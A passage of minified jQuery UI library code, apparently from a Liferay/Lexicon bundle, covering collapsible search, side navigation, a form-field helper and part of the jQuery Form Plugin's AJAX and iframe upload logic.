$.proxy(complete,instance)).emulateTransitionEnd(CollapsibleSearch.TRANSITION_DURATION);basicSearch.addClass("basic-search-transition").addClass("open");if(!supportsTransition)complete.call(instance)}}}};var Plugin=function(option){return this.each(function(){var $this=$(this);var data=$this.data("lexicon.collapsible-search");if(!data){data=new CollapsibleSearch(this);$this.data("lexicon.collapsible-search",data)}if(typeof option=="string")data[option]()})};var old=$.fn.collapsibleSearch;$.fn.collapsibleSearch=
Plugin;$.fn.collapsibleSearch.Constructor=CollapsibleSearch;$.fn.collapsibleSearch.noConflict=function(){$.fn.collapsibleSearch=old;return this};var close='[data-toggle\x3d"collapsible-search"] .basic-search-close';var input='[data-toggle\x3d"collapsible-search"] input[type\x3d"text"]';var submit='[data-toggle\x3d"collapsible-search"] [type\x3d"submit"]';$(document).on("blur.lexicon.collapsible-search.data-api",input,$.proxy(CollapsibleSearch.prototype.blur,CollapsibleSearch)).on("click.lexicon.close.collapsible-search.data-api",
close,$.proxy(CollapsibleSearch.prototype.close,CollapsibleSearch)).on("click.lexicon.submit.collapsible-search.data-api",submit,$.proxy(CollapsibleSearch.prototype.submit,CollapsibleSearch)).on("focus.lexicon.collapsible-search.data-api",input,$.proxy(CollapsibleSearch.prototype.focus,CollapsibleSearch))}(jQuery);
+function($){var doc=$(document);var listenerAdded=false;var addResizeListener=function(){if(!listenerAdded){$(window).on("resize",debounce(function(event){doc.trigger("screenChange.lexicon.sidenav")},150));listenerAdded=true}};var debounce=function(fn,delay){var id;return function(){var instance=this;var args=arguments;var later=function(){id=null;fn.apply(instance,args)};clearTimeout(id);id=setTimeout(later,delay)}};var getBreakpointRegion=function(){var screenXs=480;var screenSm=768;var screenMd=
992;var screenLg=1200;var windowWidth=window.innerWidth;var region="";if(windowWidth>=screenLg)region="lg";else if(windowWidth>=screenMd)region="md";else if(windowWidth>=screenSm)region="sm";else if(windowWidth>=screenXs)region="xs";else region="xxs";return region};var guid=function(){var counter=0;return function(toggler,ns){var strId=toggler.attr("id");if(!strId){strId=ns+counter++;toggler.attr("id",strId)}return strId}}();var toInt=function(str){return parseInt(str,10)||0};var SideNavigation=function(toggler,
options){this.init(toggler,options)};SideNavigation.TRANSITION_DURATION=500;SideNavigation.prototype={init:function(toggler,options){var instance=this;var useDataAttribute=toggler.data("toggle")==="sidenav";options=$.extend({},$.fn.sideNavigation.defaults,options);options.breakpoint=toInt(options.breakpoint);options.container=options.container||toggler.data("target")||toggler.attr("href");options.gutter=toInt(options.gutter);options.heightType=options.heightType||(options.equalHeight?"equalHeight":
false);options.rtl=doc.attr("dir")==="rtl";options.width=toInt(options.width);options.widthOriginal=options.width;if(useDataAttribute){options.closedClass=toggler.data("closed-class")||"closed";options.content=toggler.data("content");options.equalHeight=false;options.loadingIndicatorTPL=toggler.data("loading-indicator-tpl")||options.loadingIndicatorTPL;options.openClass=toggler.data("open-class")||"open";options.toggler=toggler;options.type=toggler.data("type");options.typeMobile=toggler.data("type-mobile");
options.url=toggler.data("url");options.useDelegate=toggler.data("use-delegate");options.width="";if(options.useDelegate===undefined)options.useDelegate=true}instance.toggler=toggler;instance.options=options;instance.useDataAttribute=useDataAttribute;instance._bindUI();instance._renderUI()},clearStyle:function(attribute){var instance=this;var options=instance.options;var container=$(options.container);var content=container.find(options.content).first();var navigation=container.find(options.navigation).first();
var menu=container.find(".sidenav-menu").first();var els=content.add(navigation).add(menu);if(Array.isArray(attribute))for(var i=0;i<attribute.length;i++)els.css(attribute[i],"");else els.css(attribute,"")},destroy:function(){var instance=this;var options=instance.options;var container=$(instance.options.container);doc.off("click.close.lexicon.sidenav",instance.closeButtonSelector);doc.data(instance.dataCloseButtonSelector,null);if(options.useDelegate){doc.off("click.lexicon.sidenav",instance.togglerSelector);
doc.data(instance.dataTogglerSelector,null)}else container.off("click.lexicon.sidenav");container.data("lexicon.sidenav",null)},hide:function(){var instance=this;if(instance.useDataAttribute)instance.hideSimpleSidenav();else instance.toggleNavigation(false)},hideSidenav:function(){var instance=this;var options=instance.options;var container=$(options.container);var content=container.find(options.content).first();var navigation=container.find(options.navigation).first();var menu=navigation.find(".sidenav-menu").first();
var sidenavRight=instance._isSidenavRight();var positionDirection=options.rtl?"right":"left";if(sidenavRight)positionDirection=options.rtl?"left":"right";var paddingDirection="padding-"+positionDirection;content.css(paddingDirection,"").css(positionDirection,"");navigation.css("width","");if(sidenavRight)menu.css(positionDirection,instance._getSidenavWidth())},hideSimpleSidenav:function(){var instance=this;var options=instance.options;var simpleSidenavClosed=instance._isSimpleSidenavClosed();if(!simpleSidenavClosed){var content=
$(options.content).first();var sidenav=$(options.container);var closedClass=options.closedClass;var openClass=options.openClass;var toggler=instance.toggler;var target=toggler.attr("href")||toggler.attr("data-target");sidenav.trigger({toggler:$(instance.togglerSelector),type:"closedStart.lexicon.sidenav"});instance._onSidenavTransitionEnd(content,function(){sidenav.removeClass("sidenav-transition");toggler.removeClass("sidenav-transition");sidenav.trigger({toggler:$(instance.togglerSelector),type:"closed.lexicon.sidenav"})});
if(content.hasClass(openClass))content.addClass("sidenav-transition").addClass(closedClass).removeClass(openClass);sidenav.addClass("sidenav-transition");toggler.addClass("sidenav-transition");sidenav.addClass(closedClass).removeClass(openClass);$('[data-target\x3d"'+target+'"]').removeClass(openClass).removeClass("active");$('[href\x3d"'+target+'"]').removeClass(openClass).removeClass("active")}},setEqualHeight:function(){var instance=this;var options=instance.options;var container=$(options.container);
var content=options.content;var navigation=options.navigation;var type=instance.mobile?options.typeMobile:options.type;if(type!=="fixed"&&type!=="fixed-push"){var contentNode=container.find(content).first();var navNode=container.find(navigation).first();var sideNavMenuNode=container.find(".sidenav-menu").first();var tallest=Math.max(contentNode.outerHeight(),navNode.outerHeight());contentNode.css("min-height",tallest);navNode.css({"min-height":tallest,"height":"100%"});sideNavMenuNode.css({"min-height":tallest,
"height":"100%"})}},setFullHeight:function(){var instance=this;var options=instance.options;var container=$(options.container);var navigation=options.navigation;var type=instance.mobile?options.typeMobile:options.type;if(type==="relative"){var navNode=container.find(navigation).first();var sidenavMenuNode=container.find(".sidenav-menu").first();var minHeight=doc.innerHeight()-navNode.offset().top;if(sidenavMenuNode.innerHeight()+navNode.offset().top>doc.innerHeight())minHeight=sidenavMenuNode.innerHeight();
navNode.css({"min-height":minHeight,"height":"100%"});sidenavMenuNode.css({"min-height":minHeight,"height":"100%"})}},setHeight:function(){var instance=this;var options=instance.options;if(options.heightType==="equalHeight")instance.setEqualHeight();else if(options.heightType==="fullHeight")instance.setFullHeight()},show:function(){var instance=this;if(instance.useDataAttribute)instance.showSimpleSidenav();else instance.toggleNavigation(true)},showSidenav:function(){var instance=this;var mobile=instance.mobile;
var options=instance.options;var container=$(options.container);var content=container.find(options.content).first();var navigation=container.find(options.navigation).first();var menu=navigation.find(".sidenav-menu").first();var sidenavRight=instance._isSidenavRight();var width=instance._getSidenavWidth();var offset=width+options.gutter;var url=options.url;if(url){container.one("urlLoaded.lexicon.sidenav",function(event){instance.setHeight()});instance._loadUrl(menu,url,container)}navigation.css("width",
width);menu.css("width",width);var positionDirection=options.rtl?"right":"left";if(sidenavRight)positionDirection=options.rtl?"left":"right";var paddingDirection="padding-"+positionDirection;var pushContentCssProperty=mobile?positionDirection:paddingDirection;var type=mobile?options.typeMobile:options.type;if(type!=="fixed"){var navigationStartX=container.hasClass("open")?navigation.offset().left-options.gutter:navigation.offset().left-offset;var contentStartX=content.offset().left;var contentWidth=
content.innerWidth();var padding="";if(options.rtl&&sidenavRight||!options.rtl&&options.position==="left"){navigationStartX=navigation.offset().left+offset;if(navigationStartX>contentStartX)padding=navigationStartX-contentStartX}else if(options.rtl&&options.position==="left"||!options.rtl&&sidenavRight)if(navigationStartX<contentStartX+contentWidth){padding=contentStartX+contentWidth-navigationStartX;if(padding>=offset)padding=offset}content.css(pushContentCssProperty,padding)}},showSimpleSidenav:function(){var instance=
this;var options=instance.options;var simpleSidenavClosed=instance._isSimpleSidenavClosed();if(simpleSidenavClosed){var content=$(options.content).first();var sidenav=$(options.container);var closedClass=options.closedClass;var openClass=options.openClass;var toggler=options.toggler;var url=toggler.data("url");if(url)instance._loadUrl(sidenav,url);sidenav.trigger({toggler:$(instance.togglerSelector),type:"openStart.lexicon.sidenav"});instance._onSidenavTransitionEnd(content,function(){sidenav.removeClass("sidenav-transition");
toggler.removeClass("sidenav-transition");sidenav.trigger({toggler:$(instance.togglerSelector),type:"open.lexicon.sidenav"})});content.addClass("sidenav-transition").addClass(openClass).removeClass(closedClass);sidenav.addClass("sidenav-transition");toggler.addClass("sidenav-transition");sidenav.addClass(openClass).removeClass(closedClass);toggler.addClass("active").addClass(openClass)}},toggle:function(){var instance=this;if(instance.useDataAttribute)instance.toggleSimpleSidenav();else instance.toggleNavigation()},
toggleNavigation:function(force){var instance=this;var options=instance.options;var container=$(options.container);var menu=container.find(".sidenav-menu").first();var toggler=instance.toggler;var width=options.width;var closed=$.type(force)==="boolean"?force:container.hasClass("closed");var sidenavRight=instance._isSidenavRight();var widthMethod=closed?"showSidenav":"hideSidenav";if(closed)container.trigger({toggler:toggler,type:"openStart.lexicon.sidenav"});else container.trigger({toggler:toggler,
type:"closedStart.lexicon.sidenav"});instance._onSidenavTransitionEnd(container,function(){var menu=container.find(".sidenav-menu").first();if(container.hasClass("closed")){instance.clearStyle(["min-height","height"]);toggler.removeClass("open").removeClass("sidenav-transition");container.trigger({toggler:toggler,type:"closed.lexicon.sidenav"})}else{toggler.addClass("open").removeClass("sidenav-transition");container.trigger({toggler:toggler,type:"open.lexicon.sidenav"})}if(instance.mobile)instance._focusElement(menu)});
if(closed){instance.setHeight();menu.css("width",width);var positionDirection=options.rtl?"left":"right";if(sidenavRight)menu.css(positionDirection,"")}container.addClass("sidenav-transition");toggler.addClass("sidenav-transition");instance[widthMethod](container);container.toggleClass("closed",!closed).toggleClass("open",closed);toggler.toggleClass("active",closed).toggleClass("open",closed)},toggleSimpleSidenav:function(){var instance=this;var simpleSidenavClosed=instance._isSimpleSidenavClosed();
if(simpleSidenavClosed)instance.showSimpleSidenav();else instance.hideSimpleSidenav()},visible:function(){var instance=this;var closed;if(instance.useDataAttribute)closed=instance._isSimpleSidenavClosed();else{var container=$(instance.options.container);closed=container.hasClass("sidenav-transition")?!container.hasClass("closed"):container.hasClass("closed")}return!closed},_bindUI:function(){var instance=this;if(!instance.useDataAttribute){addResizeListener();instance._onScreenChange()}if(instance.options.useDelegate)instance._onDelegateClickTrigger();
else instance._onClickTrigger();instance._onClickSidenavClose()},_focusElement:function(el){el.focus()},_getSidenavWidth:function(){var instance=this;var options=instance.options;var widthOriginal=options.widthOriginal;var width=widthOriginal;var winWidth=window.innerWidth;if(winWidth<widthOriginal+40)width=winWidth-40;return width},_getSimpleSidenavType:function(){var instance=this;var options=instance.options;var desktop=instance._isDesktop();var type=options.type;var typeMobile=options.typeMobile;
if(desktop&&type==="fixed-push")return"desktop-fixed-push";else if(!desktop&&typeMobile==="fixed-push")return"mobile-fixed-push";return"fixed"},_isDesktop:function(){return window.innerWidth>=this.options.breakpoint},_isSidenavRight:function(){var instance=this;var options=instance.options;var container=$(options.container);var isSidenavRight=container.hasClass("sidenav-right");return isSidenavRight},_isSimpleSidenavClosed:function(){var instance=this;var options=instance.options;var openClass=options.openClass;
var container=$(options.container);return!container.hasClass(openClass)},_loadUrl:function(sidenav,url,eventTarget){var instance=this;var urlLoaded=sidenav.data("url-loaded");var readyState=urlLoaded?urlLoaded.readyState:0;eventTarget=eventTarget||sidenav;var sidebarBody=sidenav.find(".sidebar-body").first();if(!readyState&&sidebarBody.length&&(typeof url==="string"||$.isPlainObject(url))){sidebarBody.append('\x3cdiv class\x3d"sidenav-loading"\x3e'+instance.options.loadingIndicatorTPL+"\x3c/div\x3e");
urlLoaded=$.ajax(url).done(function(response){sidebarBody.append(response);eventTarget.trigger("urlLoaded.lexicon.sidenav");sidebarBody.find(".sidenav-loading").remove()});sidenav.data("url-loaded",urlLoaded)}return urlLoaded},_onClickSidenavClose:function(){var instance=this;var options=instance.options;var container=$(options.container);var containerSelector=options.container;var closeButton=$(containerSelector).find(".sidenav-close").first();var closeButtonSelector="#"+guid(closeButton,"generatedLexiconSidenavCloseId");
var dataCloseButtonSelector="lexicon."+closeButtonSelector;if(!doc.data(dataCloseButtonSelector)){doc.data(dataCloseButtonSelector,"true");doc.on("click.close.lexicon.sidenav",closeButtonSelector,function(event){event.preventDefault();instance.toggle()})}instance.closeButtonSelector=closeButtonSelector;instance.dataCloseButtonSelector=dataCloseButtonSelector},_onClickTrigger:function(){var instance=this;var el=instance.toggler;el.on("click.lexicon.sidenav",function(event){instance.toggle()})},_onDelegateClickTrigger:function(){var instance=
this;var toggler=instance.toggler;var togglerSelector="#"+guid(toggler,"generatedLexiconSidenavTogglerId");var dataTogglerSelector="lexicon."+togglerSelector;if(!doc.data(dataTogglerSelector)){doc.data(dataTogglerSelector,"true");doc.on("click.lexicon.sidenav",togglerSelector,function(event){instance.toggle();event.preventDefault()})}instance.togglerSelector=togglerSelector;instance.dataTogglerSelector=dataTogglerSelector},_onScreenChange:function(){var instance=this;var options=instance.options;
var container=$(options.container);var toggler=instance.toggler;var screenStartDesktop=instance._setScreenSize();doc.on("screenChange.lexicon.sidenav",function(event){var desktop=instance._setScreenSize();var sidenavRight=instance._isSidenavRight();var type=desktop?options.type:options.typeMobile;var fixedMenu=type==="fixed"||type==="fixed-push";var menu=container.find(".sidenav-menu").first();var navigation=container.find(options.navigation).first();var menuWidth;var originalMenuWidth=options.widthOriginal;
var positionDirection=options.rtl?"left":"right";container.toggleClass("sidenav-fixed",fixedMenu);if(!desktop&&screenStartDesktop||desktop&&!screenStartDesktop){instance.hideSidenav();instance.clearStyle(["min-height","height"]);container.addClass("closed").removeClass("open");toggler.removeClass("active").removeClass("open");screenStartDesktop=false;if(desktop){if(sidenavRight)menu.css(positionDirection,originalMenuWidth).css("width",originalMenuWidth);screenStartDesktop=true}}var closed=container.hasClass("closed");
if(!desktop){menuWidth=originalMenuWidth;if(window.innerWidth<=originalMenuWidth)menuWidth=window.innerWidth-options.gutter-25;if(sidenavRight){if(closed)menu.css(positionDirection,menuWidth);menu.css("width",menuWidth)}screenStartDesktop=false}if(!closed){instance.clearStyle(["min-height","height"]);instance.showSidenav();instance.setHeight()}})},_onSidenavTransitionEnd:function(el,fn){var instance=this;var transitionEnd="bsTransitionEnd";var complete=function(){el.removeClass("sidenav-transition");
if(fn)fn()};if(!bootstrap.Util.supportsTransitionEnd())complete.call(instance);else el.one(transitionEnd,function(event){complete()}).emulateTransitionEnd(SideNavigation.TRANSITION_DURATION)},_renderNav:function(){var instance=this;var options=instance.options;var container=$(options.container);var slider=container.find(options.navigation).first();var menu=slider.find(".sidenav-menu").first();var closed=container.hasClass("closed");var sidenavRight=instance._isSidenavRight();var width=instance._getSidenavWidth();
if(closed){menu.css("width",width);if(sidenavRight){var positionDirection=options.rtl?"left":"right";menu.css(positionDirection,width)}}else{instance.showSidenav();instance.setHeight()}container.removeClass("sidenav-js-fouc")},_renderUI:function(){var instance=this;var options=instance.options;var container=$(options.container);var toggler=instance.toggler;var mobile=instance.mobile;var type=mobile?options.typeMobile:options.type;if(!instance.useDataAttribute){if(mobile){container.addClass("closed").removeClass("open");
toggler.removeClass("active").removeClass("open")}if(options.position==="right")container.addClass("sidenav-right");if(type!=="relative")container.addClass("sidenav-fixed");instance._renderNav()}container.css("display","")},_setScreenSize:function(){var instance=this;var screenSize=getBreakpointRegion();var desktop=screenSize==="sm"||screenSize==="md"||screenSize==="lg";instance.mobile=!desktop;instance.desktop=desktop;return desktop}};var old=$.fn.sideNavigation;var initialize=function(toggler,options,
selector){var data=toggler.data("lexicon.sidenav");if(!data){if(!options)options={};options.selector=selector;data=new SideNavigation(toggler,options);toggler.data("lexicon.sidenav",data)}return data};var Plugin=function(options){var instance=this;var selector=instance.selector;var retVal=instance;var methodCall=typeof options==="string";var returnInstance=options==="instance";var args=$.makeArray(arguments).slice(1);if(methodCall)this.each(function(){var $this=$(this);var data=$this.data("lexicon.sidenav");
if(data){if(returnInstance){retVal=data;return false}var methodRetVal;if($.isFunction(data[options])&&options.indexOf("_")!==0)methodRetVal=data[options].apply(data,args);if(methodRetVal!==data&&methodRetVal!==undefined){if(methodRetVal.jquery)retVal=retVal.pushStack(methodRetVal.get());else retVal=methodRetVal;return false}}else if(returnInstance){retVal=null;return false}});else this.each(function(){initialize($(this),options,selector)});return retVal};Plugin.noConflict=function(){$.fn.sideNavigation=
old;return this};Plugin.defaults={breakpoint:768,content:".sidenav-content",equalHeight:true,gutter:"15px",heightType:null,loadingIndicatorTPL:'\x3cdiv class\x3d"loading-animation loading-animation-md"\x3e\x3c/div\x3e',navigation:".sidenav-menu-slider",position:"left",type:"relative",typeMobile:"relative",url:null,useDelegate:true,width:"225px"};Plugin.Constructor=SideNavigation;$.fn.sideNavigation=Plugin;$(function(){var sidenav=$('[data-toggle\x3d"sidenav"]');Plugin.call(sidenav)})}(jQuery);
/*
 jQuery fm Plugin
 version: 0.1
 Copyright (c) 2014 Nate Cavanaugh / Liferay Inc.
 Dual licensed under the MIT and GPL licenses.
*/
(function($){$.fn.fm=function(name,value){var instance=this;var retVal=instance;if(arguments.length===1){var nodes=instance.map(function(index,item){var formEl=item.form||item;if(formEl&&$.nodeName(formEl,"form")){var form=$(formEl);var ns=form.data("fm.namespace")||form.data("fm-namespace")||"";var inputName=ns+name;var inputNode=formEl[inputName]||formEl.ownerDocument.getElementById(inputName);if(inputNode&&!inputNode.nodeName)inputNode=$.makeArray(inputNode);return inputNode}});retVal=nodes}else if(typeof name===
"string")instance.data("fm."+name,value);return retVal}})(AUI.$);
/*
 jQuery Form Plugin
 version: 3.51.0-2014.06.20
 Requires jQuery v1.5 or later
 Copyright (c) 2014 M. Alsup
 Examples and documentation at: http://malsup.com/jquery/form/
 Project repository: https://github.com/malsup/form
 Dual licensed under the MIT and GPL licenses.
 https://github.com/malsup/form#copyright-and-license
*/
var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};
(function(jQuery){(function(factory){if(false&&typeof define==="function"&&define.amd)define(["jquery"],factory);else factory(typeof jQuery!="undefined"?jQuery:window.Zepto)})(function($){var feature={};feature.fileapi=$("\x3cinput type\x3d'file'/\x3e").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;var hasProp=!!$.fn.prop;$.fn.attr2=function(){if(!hasProp)return this.attr.apply(this,arguments);var val=this.prop.apply(this,arguments);if(val&&val.jquery||typeof val==="string")return val;
return this.attr.apply(this,arguments)};$.fn.ajaxSubmit=function(options){if(!this.length){log("ajaxSubmit: skipping submit process - no element selected");return this}var method,action,url,$form=this;if(typeof options=="function")options={success:options};else if(options===undefined)options={};method=options.type||this.attr2("method");action=options.url||this.attr2("action");url=typeof action==="string"?$.trim(action):"";url=url||window.location.href||"";if(url)url=(url.match(/^([^#]+)/)||[])[1];
options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||$.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},options);var veto={};this.trigger("form-pre-serialize",[this,options,veto]);if(veto.veto){log("ajaxSubmit: submit vetoed via form-pre-serialize trigger");return this}if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log("ajaxSubmit: submit aborted via beforeSerialize callback");return this}var traditional=
options.traditional;if(traditional===undefined)traditional=$.ajaxSettings.traditional;var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional)}if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log("ajaxSubmit: submit aborted via beforeSubmit callback");return this}this.trigger("form-submit-validate",[a,this,options,veto]);if(veto.veto){log("ajaxSubmit: submit vetoed via form-submit-validate trigger");
return this}var q=$.param(a,traditional);if(qx)q=q?q+"\x26"+qx:qx;if(options.type.toUpperCase()=="GET"){options.url+=(options.url.indexOf("?")>=0?"\x26":"?")+q;options.data=null}else options.data=q;var callbacks=[];if(options.resetForm)callbacks.push(function(){$form.resetForm()});if(options.clearForm)callbacks.push(function(){$form.clearForm(options.includeHidden)});if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?
"replaceWith":"html";$(options.target)[fn](data).each(oldSuccess,arguments)})}else if(options.success)callbacks.push(options.success);options.success=function(data,status,xhr){var context=options.context||this;for(var i=0,max=callbacks.length;i<max;i++)callbacks[i].apply(context,[data,status,xhr||$form,$form])};if(options.error){var oldError=options.error;options.error=function(xhr,status,error){var context=options.context||this;oldError.apply(context,[xhr,status,error,$form])}}if(options.complete){var oldComplete=
options.complete;options.complete=function(xhr,status){var context=options.context||this;oldComplete.apply(context,[xhr,status,$form])}}var fileInputs=$("input[type\x3dfile]:enabled",this).filter(function(){return $(this).val()!==""});var hasFileInputs=fileInputs.length>0;var mp="multipart/form-data";var multipart=$form.attr("enctype")==mp||$form.attr("encoding")==mp;var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;var jqxhr;
if(options.iframe!==false&&(options.iframe||shouldUseFrame))if(options.closeKeepAlive)$.get(options.closeKeepAlive,function(){jqxhr=fileUploadIframe(a)});else jqxhr=fileUploadIframe(a);else if((hasFileInputs||multipart)&&fileAPI)jqxhr=fileUploadXhr(a);else jqxhr=$.ajax(options);$form.removeData("jqxhr").data("jqxhr",jqxhr);for(var k=0;k<elements.length;k++)elements[k]=null;this.trigger("form-submit-notify",[this,options]);return this;function deepSerialize(extraData){var serialized=$.param(extraData,
options.traditional).split("\x26");var len=serialized.length;var result=[];var i,part;for(i=0;i<len;i++){serialized[i]=serialized[i].replace(/\+/g," ");part=serialized[i].split("\x3d");result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])])}return result}function fileUploadXhr(a){var formdata=new FormData;for(var i=0;i<a.length;i++)formdata.append(a[i].name,a[i].value);if(options.extraData){var serializedData=deepSerialize(options.extraData);for(i=0;i<serializedData.length;i++)if(serializedData[i])formdata.append(serializedData[i][0],
serializedData[i][1])}options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:method||"POST"});if(options.uploadProgress)s.xhr=function(){var xhr=$.ajaxSettings.xhr();if(xhr.upload)xhr.upload.addEventListener("progress",function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable)percent=Math.ceil(position/total*100);options.uploadProgress(event,position,total,percent)},false);
return xhr};s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){if(options.formData)o.data=options.formData;else o.data=formdata;if(beforeSend)beforeSend.call(this,xhr,o)};return $.ajax(s)}function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var deferred=$.Deferred();deferred.abort=function(status){xhr.abort(status)};if(a)for(i=0;i<elements.length;i++){el=$(elements[i]);if(hasProp)el.prop("disabled",false);else el.removeAttr("disabled")}s=
$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id="jqFormIO"+(new Date).getTime();if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr2("name");if(!n)$io.attr2("name",id);else id=n}else{$io=$('\x3ciframe name\x3d"'+id+'" src\x3d"'+s.iframeSrc+'" /\x3e');$io.css({position:"absolute",top:"-1000px",left:"-1000px"})}io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function getAllResponseHeaders(){},getResponseHeader:function getResponseHeader(){},
setRequestHeader:function setRequestHeader(){},abort:function abort(status){var e=status==="timeout"?"timeout":"aborted";log("aborting upload... "+e);this.aborted=1;try{if(io.contentWindow.document.execCommand)io.contentWindow.document.execCommand("Stop")}catch(ignore){}$io.attr("src",s.iframeSrc);xhr.error=e;if(s.error)s.error.call(s.context,xhr,e,status);if(g)$.event.trigger("ajaxError",[xhr,s,e]);if(s.complete)s.complete.call(s.context,xhr,e)}};g=s.global;if(g&&0===$.active++)$.event.trigger("ajaxStart");
if(g)$.event.trigger("ajaxSend",[xhr,s]);if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global)$.active--;deferred.reject();return deferred}if(xhr.aborted){deferred.reject();return deferred}sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+".x"]=form.clk_x;s.extraData[n+".y"]=form.clk_y}}}var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=null;try{if(frame.contentWindow)doc=
frame.contentWindow.document}catch(err){log("cannot get iframe.contentWindow document: "+err)}if(doc)return doc;try{doc=frame.contentDocument?frame.contentDocument:frame.document}catch(err){log("cannot get iframe.contentDocument: "+err);doc=frame.document}return doc}var csrf_token=$("meta[name\x3dcsrf-token]").attr("content");var csrf_param=$("meta[name\x3dcsrf-param]").attr("content");if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token}function doSubmit(){var t=
$form.attr2("target"),a=$form.attr2("action"),mp="multipart/form-data",et=$form.attr("enctype")||$form.attr("encoding")||mp;form.setAttribute("target",id);if(!method||/post/i.test(method))form.setAttribute("method","POST");if(a!=s.url)form.setAttribute("action",s.url);if(!s.skipEncodingOverride&&(!method||/post/i.test(method)))$form.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"});if(s.timeout)timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT)},s.timeout);
function checkState(){try{var state=getDoc(io).readyState;log("state \x3d "+state);if(state&&state.toLowerCase()=="uninitialized")setTimeout(checkState,50)}catch(e){log("Server abort: ",e," (",e.name,")");cb(SERVER_ABORT);if(timeoutHandle)clearTimeout(timeoutHandle);timeoutHandle=undefined}}var extraInputs=[];try{if(s.extraData)for(var n in s.extraData)if(s.extraData.hasOwnProperty(n))if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty("name")&&s.extraData[n].hasOwnProperty("value"))extraInputs.push($('\x3cinput type\x3d"hidden" name\x3d"'+
s.extraData[n].name+'"\x3e').val(s.extraData[n].value).appendTo(form)[0]);else extraInputs.push($('\x3cinput type\x3d"hidden" name\x3d"'+n+'"\x3e').val(s.extraData[n]).appendTo(form)[0]);if(!s.iframeTarget)$io.appendTo("body");if(io.attachEvent)io.attachEvent("onload",cb);else io.addEventListener("load",cb,false);setTimeout(checkState,15);try{form.submit()}catch(err){var submitFn=document.createElement("form").submit;submitFn.apply(form)}}finally{form.setAttribute("action",a);form.setAttribute("enctype",
et);if(t)form.setAttribute("target",t);else $form.removeAttr("target");$(extraInputs).remove()}}if(s.forceSync)doSubmit();else setTimeout(doSubmit,10);var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed)return;doc=getDoc(io);if(!doc){log("cannot access response document");e=SERVER_ABORT}if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort("timeout");deferred.reject(xhr,"timeout");return}else if(e==SERVER_ABORT&&xhr){xhr.abort("server abort");deferred.reject(xhr,
"error","server abort");return}if(!doc||doc.location.href==s.iframeSrc)if(!timedOut)return;if(io.detachEvent)io.detachEvent("onload",cb);else io.removeEventListener("load",cb,false);var status="success",errMsg;try{if(timedOut)throw"timeout";var isXml=s.dataType=="xml"||doc.XMLDocument||$.isXMLDoc(doc);log("isXml\x3d"+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML))if(--domCheckCount){log("requeing onLoad callback, DOM not available");setTimeout(cb,250);return}var docRoot=doc.body?
doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml)s.dataType="xml";xhr.getResponseHeader=function(header){var headers={"content-type":s.dataType};return headers[header.toLowerCase()]};if(docRoot){xhr.status=Number(docRoot.getAttribute("status"))||xhr.status;xhr.statusText=docRoot.getAttribute("statusText")||xhr.statusText}var dt=(s.dataType||"").toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=
doc.getElementsByTagName("textarea")[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute("status"))||xhr.status;xhr.statusText=ta.getAttribute("statusText")||xhr.statusText}else if(scr){var pre=doc.getElementsByTagName("pre")[0];var b=doc.getElementsByTagName("body")[0];if(pre)xhr.responseText=pre.textContent?pre.textContent:pre.innerText;else if(b)xhr.responseText=b.textContent?b.textContent:b.innerText}}else if(dt=="xml"&&!xhr.responseXML&&xhr.responseText)xhr.responseXML=toXml(xhr.responseText);
try{data=httpData(xhr,dt,s)}catch(err){status="parsererror";xhr.error=errMsg=err||status}}catch(err){log("error caught: ",err);status="error";xhr.error=errMsg=err||status}if(xhr.aborted){log("upload aborted");status=null}if(xhr.status)status=xhr.status>=200&&xhr.status<300||xhr.status===304?"success":"error";if(status==="success"){if(s.success)s.success.call(s.context,data,"success",xhr);deferred.resolve(xhr.responseText,"success",xhr);if(g)$.event.trigger("ajaxSuccess",[xhr,s])}else if(status){if(errMsg===
